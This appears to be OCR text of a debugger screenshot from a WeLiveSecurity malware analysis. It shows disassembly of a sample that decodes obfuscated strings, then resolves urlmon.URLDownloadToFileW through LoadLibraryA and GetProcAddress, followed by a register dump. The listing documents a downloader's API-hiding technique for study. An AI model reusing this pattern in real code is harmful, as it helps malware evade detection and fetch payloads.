 006B20A8 $ 55 PUSH EBP
006B20A9 . 8BEC MOV EBP,ESP
006B20AB . B9 08000000 MOV ECX,8
006B20B0 > 6A 00 PUSH 0
006B20B2 . 6A 00 PUSH 0
006B20B4 . 49 DEC ECX
006B20B5 .^75 F9 JNZ SHORT E1FEB45E.006B20B0
006B20B7 . 33C0 XOR EAX,EAX
006B20B9 . 55 PUSH EBP
006B20BA . 68 C5216B00 PUSH E1FEB45E.006B21C5
006B20BF . 64:FF30 PUSH DWORD PTR FS:[EAX]
006B20C2 . 64:8920 MOV DWORD PTR FS:[EAX],ESP
006B20C5 . 6A 00 PUSH 0
006B20C7 . 8D45 F0 LEA EAX,DWORD PTR SS:[EBP-10]
006B20CA . 50 PUSH EAX
006B20CB . 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
006B20CE . 33D2 XOR EDX,EDX
006B20D0 . E8 17B2D8FF CALL E1FEB45E.0043D2EC
006B20D5 . 8D4D E0 LEA ECX,DWORD PTR SS:[EBP-20]
006B20D8 . 33D2 XOR EDX,EDX
006B20DA . B8 E4216B00 MOV EAX,E1FEB45E.006B21E4 UNICODE "56ED09003CF91
006B20DF . E8 FCF5FFFF CALL E1FEB45E.006B16E0
006B20E4 . 8B55 F0 MOV EDX,DWORD PTR SS:[EBP-10]
006B20E7 . 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C]
006B20EA . B9 00000000 MOV ECX,0
006B20EF . E8 D485D5FF CALL E1FEB45E.0040A6C8
006B20F4 . 8B45 F4 MOV EAX,DWORD PTR SS:[EBP-C]
006B20F7 . E8 3C85D5FF CALL E1FEB45E.0040A638
006B20FC . 50 PUSH EAX
006B20FD . 6A 00 PUSH 0
006B20FF . 8D45 D8 LEA EAX,DWORD PTR SS:[EBP-28]
006B2102 . 50 PUSH EAX
006B2103 . 8D45 C8 LEA EAX,DWORD PTR SS:[EBP-38]
006B2106 . 33D2 XOR EDX,EDX
006B2108 . E8 DFB1D8FF CALL E1FEB45E.0043D2EC
006B210D . 8D4D C8 LEA ECX,DWORD PTR SS:[EBP-38]
006B2110 . 33D2 XOR EDX,EDX
006B2112 . B8 40226B00 MOV EAX,E1FEB45E.006B2240 UNICODE "033EF933D81AE
006B2117 . E8 C4F5FFFF CALL E1FEB45E.006B16E0
006B211C . 8B55 D8 MOV EDX,DWORD PTR SS:[EBP-28]
006B211F . 8D45 DC LEA EAX,DWORD PTR SS:[EBP-24]
006B2122 . B9 00000000 MOV ECX,0
006B2127 . E8 9C85D5FF CALL E1FEB45E.0040A6C8
006B212C . 8B45 DC MOV EAX,DWORD PTR SS:[EBP-24]
006B212F . E8 0485D5FF CALL E1FEB45E.0040A638
006B2134 . 50 PUSH EAX FileName
006B2135 . E8 9E55D6FF CALL <JMP.&kernel32.LoadLibraryA> LoadLibraryA
006B213A . 50 PUSH EAX hModule
006B213B . E8 CC53D6FF CALL <JMP.&kernel32.GetProcAddress> GetProcAddress
006B2140 . 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX urlmon.URLDownloadToFi
006B2143 . 6A 00 PUSH 0
006B2145 . 6A 00 PUSH 0
006B2147 . 8D45 C4 LEA EAX,DWORD PTR SS:[EBP-3C]
006B214A . 8B55 0C MOV EDX,DWORD PTR SS:[EBP+C]
006B214D . E8 F685D5FF CALL E1FEB45E.0040A748
Registers (FPU) < < <
EAX 779C66F6 urlmon.URLDownloadToFileW
ECX 77930000 OFFSET urlmon.#233
EDX 00001205
EBX 7FFD5000
ESP 0012FC3C
EBP 0012FC88
ESI 00000000
EDI 00000000
EIP 006B2140 E1FEB45E.006B2140
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00200206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0100 Cond 0 0 0 1 Err 0 0 0 0 0 0 0 0 (LT)
FCW 1372 Prec NEAR,64 Mask 1 1 0 0 1 0
welivesecurity